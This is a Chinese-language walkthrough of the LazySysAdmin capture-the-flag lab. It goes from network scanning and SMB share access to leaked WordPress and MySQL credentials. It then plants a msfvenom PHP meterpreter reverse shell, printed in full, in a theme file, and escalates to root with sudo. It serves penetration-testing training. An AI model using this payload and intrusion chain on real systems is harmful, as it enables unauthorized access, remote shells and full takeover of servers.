CTF LazySysAdmin WriteUp
VulnHub Page: https://www.vulnhub.com/entry/lazysysadmin-1,205/
靶机上线后,通过netdiscover -r 192.168.1.1/24扫描获取主机IP地址为192.168.1.200。
Currently scanning: 192.168.135.0/16 | Screen View: Unique Hosts
48 Captured ARP Req/Rep packets, from 1 hosts. Total size: 2880
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.1.200 00:0c:29:cd:47:5d 1 60 VMware, Inc.
获得靶机IP后,可使用nmap对靶机服务进行探测,简易探测命令为nmap -sV 192.168.1.200,深度探测命令为nmap -sS -Pn -n -A -T4 -v -p- 192.168.1.200,完整扫描记录如下:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-25 12:33 CST
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 12:33
Completed NSE at 12:33, 0.00s elapsed
Initiating NSE at 12:33
Completed NSE at 12:33, 0.00s elapsed
Initiating NSE at 12:33
Completed NSE at 12:33, 0.00s elapsed
Initiating ARP Ping Scan at 12:33
Scanning 192.168.1.200 [1 port]
Completed ARP Ping Scan at 12:33, 0.04s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 12:33
Scanning 192.168.1.200 [65535 ports]
Discovered open port 80/tcp on 192.168.1.200
Discovered open port 22/tcp on 192.168.1.200
Discovered open port 139/tcp on 192.168.1.200
Discovered open port 445/tcp on 192.168.1.200
Discovered open port 3306/tcp on 192.168.1.200
Discovered open port 6667/tcp on 192.168.1.200
Completed SYN Stealth Scan at 12:33, 6.16s elapsed (65535 total ports)
Initiating Service scan at 12:33
Scanning 6 services on 192.168.1.200
Completed Service scan at 12:33, 11.02s elapsed (6 services on 1 host)
Initiating OS detection (try #1) against 192.168.1.200
NSE: Script scanning 192.168.1.200.
Initiating NSE at 12:33
Completed NSE at 12:33, 10.07s elapsed
Initiating NSE at 12:33
Completed NSE at 12:33, 0.01s elapsed
Initiating NSE at 12:33
Completed NSE at 12:33, 0.00s elapsed
Nmap scan report for 192.168.1.200
Host is up (0.00075s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 b5:38:66:0f:a1:ee:cd:41:69:3b:82:cf:ad:a1:f7:13 (DSA)
| 2048 58:5a:63:69:d0:da:dd:51:cc:c1:6e:00:fd:7e:61:d0 (RSA)
| 256 61:30:f3:55:1a:0d:de:c8:6a:59:5b:c9:9c:b4:92:04 (ECDSA)
|_ 256 1f:65:c0:dd:15:e6:e4:21:f2:c1:9b:a3:b6:55:a0:45 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-generator: Silex v2.2.7
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 4 disallowed entries
|_/old/ /test/ /TR2/ /Backnode_files/
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Backnode
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
3306/tcp open mysql MySQL (unauthorized)
6667/tcp open irc InspIRCd
| irc-info:
| server: Admin.local
| users: 1
| servers: 1
| chans: 0
| lusers: 1
| lservers: 0
| source ident: nmap
| source host: 192.168.1.182
|_ error: Closing link: (nmap@192.168.1.182) [Client exited]
MAC Address: 00:0C:29:CD:47:5D (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Uptime guess: 198.841 days (since Fri Nov 8 16:22:30 2019)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=255 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: Hosts: LAZYSYSADMIN, Admin.local; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -3h20m00s, deviation: 5h46m24s, median: -1s
| nbstat: NetBIOS name: LAZYSYSADMIN, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| LAZYSYSADMIN<00> Flags: <unique><active>
| LAZYSYSADMIN<03> Flags: <unique><active>
| LAZYSYSADMIN<20> Flags: <unique><active>
| WORKGROUP<00> Flags: <group><active>
|_ WORKGROUP<1e> Flags: <group><active>
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: lazysysadmin
| NetBIOS computer name: LAZYSYSADMIN\x00
| Domain name: \x00
| FQDN: lazysysadmin
|_ System time: 2020-05-25T14:33:29+10:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-05-25T04:33:29
|_ start_date: N/A
TRACEROUTE
HOP RTT ADDRESS
1 0.75 ms 192.168.1.200
NSE: Script Post-scanning.
Initiating NSE at 12:33
Completed NSE at 12:33, 0.00s elapsed
Initiating NSE at 12:33
Completed NSE at 12:33, 0.00s elapsed
Initiating NSE at 12:33
Completed NSE at 12:33, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.63 seconds
Raw packets sent: 65558 (2.885MB) | Rcvd: 65550 (2.623MB)
经nmap扫描发现有samba文件共享服务开启smbclient -L 192.168.1.200,尝试空密码访问:
# smbclient -L 192.168.1.200
Enter WORKGROUP\root's password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
share$ Disk Sumshare
IPC$ IPC IPC Service (Web server)
SMB1 disabled -- no workgroup available
可分别尝试访问三个目录,首先尝试访问share目录:
# smbclient '\\192.168.1.200\share$'
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Aug 15 19:05:52 2017
.. D 0 Mon Aug 14 20:34:47 2017
wordpress D 0 Tue Aug 15 19:21:08 2017
Backnode_files D 0 Mon Aug 14 20:08:26 2017
wp D 0 Tue Aug 15 18:51:23 2017
deets.txt N 139 Mon Aug 14 20:20:05 2017
robots.txt N 92 Mon Aug 14 20:36:14 2017
todolist.txt N 79 Mon Aug 14 20:39:56 2017
apache D 0 Mon Aug 14 20:35:19 2017
index.html N 36072 Sun Aug 6 13:02:15 2017
info.php N 20 Tue Aug 15 18:55:19 2017
test D 0 Mon Aug 14 20:35:10 2017
old D 0 Mon Aug 14 20:35:13 2017
3029776 blocks of size 1024. 1456144 blocks available
从当前的目录中可以发现存在wordpress目录,通过查看wordpress目录,确认该网站系统存在。可以下载其配置文件wp-config.php与根目录下的deets.txt疑似文件。
# cat deets.txt
CBF Remembering all these passwords.
Remember to remove this file and update your password after we push out the server.
Password 12345
通过查看deets.txt可获得密码12345。查看wp-config.php文件可获得数据库用户名和密码:
/** MySQL database username */
define('DB_USER', 'Admin');
/** MySQL database password */
define('DB_PASSWORD', 'TogieMYSQL12345^^');
尝试远程登录Mysql数据库:
# mysql -h 192.168.1.200 -u root -p
Enter password: TogieMYSQL12345^^
ERROR 1130 (HY000): Host 'Fa1c0nKaliLinux.lan' is not allowed to connect to this MySQL server
该服务器的数据库端不允许用户远程登录,可尝试该用户名与密码通过ssh服务登录:
# ssh admin@192.168.1.200
##################################################################################################
# Welcome to Web_TR1 #
# All connections are monitored and recorded #
# Disconnect IMMEDIATELY if you are not an authorized user! #
##################################################################################################
admin@192.168.1.200's password:
Permission denied, please try again.
admin@192.168.1.200's password:
Permission denied, please try again.
admin@192.168.1.200's password:
admin@192.168.1.200: Permission denied (publickey,password).
经测试,其密码错误。尝试搜索samba相关的漏洞searchsploit samba,目标机器未符合已存在任何漏洞,可考虑使用dirb对服务器Web服务进行探测:
# dirb http://192.168.1.200
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon May 25 20:07:02 2020
URL_BASE: http://192.168.1.200/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.1.200/ ----
==> DIRECTORY: http://192.168.1.200/apache/
+ http://192.168.1.200/index.html (CODE:200|SIZE:36072)
+ http://192.168.1.200/info.php (CODE:200|SIZE:77246)
==> DIRECTORY: http://192.168.1.200/javascript/
==> DIRECTORY: http://192.168.1.200/old/
==> DIRECTORY: http://192.168.1.200/phpmyadmin/
+ http://192.168.1.200/robots.txt (CODE:200|SIZE:92)
+ http://192.168.1.200/server-status (CODE:403|SIZE:293)
==> DIRECTORY: http://192.168.1.200/test/
==> DIRECTORY: http://192.168.1.200/wordpress/
==> DIRECTORY: http://192.168.1.200/wp/
通过探测,发现URI:/wordpress,通过浏览器访问可得:

Wordpress默认的管理页面的URI为:URI:/wp-admin/,自动跳转到登录页面,考虑到之前从wp-config.php文件中获得了密码TogieMYSQL12345^^,则尝试使用口令admin/TogieMYSQL12345^^登录,即可登录到wordpress后台系统:

到此处,我们获取了WordPress的后台权限,考虑WP使用PHP编写,可考虑使用TCP反弹WebShell来获取Shell,使用MetaSploit框架中的msfvenom(msfpayload+msfencode)生成所需的PHPWebShell:
# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.182 lport=4444 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1114 bytes
编辑shell.php取消默认注释:
<?php /**/ error_reporting(0); $ip = '192.168.1.182'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
我们可以在WordPress后台通过更改某个文件的源码为WebShell访问来获取Shell,通过Appearance菜单中的Editor编辑器来修改404.php文件为msfvenom生成的WebShell,并选择UpdateFile以更新文件:

通过右上角可以得知当前的主题名称为:Twenty Fifteen,则根据WP构造URI的方法,我们可以得到WebShell文件的URI为:http://192.168.1.200/wordpress/wp-content/themes/twentyfifteen/404.php。在访问WebShell前需要先开启监听后执行。此时可以开启MetaSploit Framework并执行如下的命令:
# msfconsole
_ _
/ \ /\ __ _ __ /_/ __
| |\ / | _____ \ \ ___ _____ | | / \ _ \ \
| | \/| | | ___\ |- -| /\ / __\ | -__/ | || | || | |- -|
|_| | | | _|__ | |_ / -\ __\ \ | | | | \__/| | | |_
|/ |____/ \___\/ /\ \\___/ \/ \__| |_\ \___\
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View all productivity tips with the tips command
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.182
LHOST => 192.168.1.182
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.182:4444
[*] Sending stage (38288 bytes) to 192.168.1.200
[*] Meterpreter session 1 opened (192.168.1.182:4444 -> 192.168.1.200:47672) at 2020-05-25 21:21:22 +0800
meterpreter > shell
Process 1779 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
此时便已获取了TCP反弹WebShell,在Linux/Unix-Like系统中,一个Terminal被打开就会产生一个对应的tty。pty是pseudo tty,即伪tty。此时通过meterpreter连接的就是pty。此时的PS1值为空。为获得与tty相似的使用界面,我们可使用python中的pty库来生成一个标准bash:python -c "import pty;pty.spawn('/bin/bash')":
python -c "import pty;pty.spawn('/bin/bash')"
<ww/html/wordpress/wp-content/themes/twentyfifteen$
通过查看cat /etc/passwdpasswd文件,发现存在用户togie,Wordpress首页中也存在用户为togie的信息,可以猜测togie用户的密码可能为12345,即为前面在deets.txt文件中所获知的密码。输入su togie切换当前用户为togie:
<ww/html/wordpress/wp-content/themes/twentyfifteen$ su togie
su togie
Password: 12345
togie@LazySysAdmin:/var/www/html/wordpress/wp-content/themes/twentyfifteen$
成功切换至togie用户,使用sudo -l查询togie用户可以root用户执行的程序权限时,我们发现:
togie@LazySysAdmin:/var/www/html/wordpress/wp-content/themes/twentyfifteen$ sudo -l
</html/wordpress/wp-content/themes/twentyfifteen$ sudo -l
[sudo] password for togie: 12345
Matching Defaults entries for togie on LazySysAdmin:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User togie may run the following commands on LazySysAdmin:
(ALL : ALL) ALL
其权限为(ALL: ALL) ALL,即所有程序的权限都存在,此时可使用sudo su命令切换至root用户:
togie@LazySysAdmin:/var/www/html/wordpress/wp-content/themes/twentyfifteen$ sudo su
root@LazySysAdmin:/var/www/html/wordpress/wp-content/themes/twentyfifteen# whoami
root
即获取了root权限,进入root目录下查看Flag:
root@LazySysAdmin:/# cd /root
cd /root
root@LazySysAdmin:~# ls
ls
proof.txt
root@LazySysAdmin:~# cat proof.txt
cat proof.txt
WX6k7NJtA8gfk*w5J3&T@*Ga6!0o5UP89hMVEQ#PT9851
Well done :)
Hope you learn't a few things along the way.
Regards,
Togie Mcdogie
Enjoy some random strings
WX6k7NJtA8gfk*w5J3&T@*Ga6!0o5UP89hMVEQ#PT9851
2d2v#X6x9%D6!DDf4xC1ds6YdOEjug3otDmc1$#slTET7
pf%&1nRpaj^68ZeV2St9GkdoDkj48Fl$MI97Zt2nebt02
bhO!5Je65B6Z0bhZhQ3W64wL65wonnQ$@yw%Zhy0U19pu
root@LazySysAdmin:~#
至此,LazySysAdmin靶机的所有Flag均获取完毕,root权限已获取。
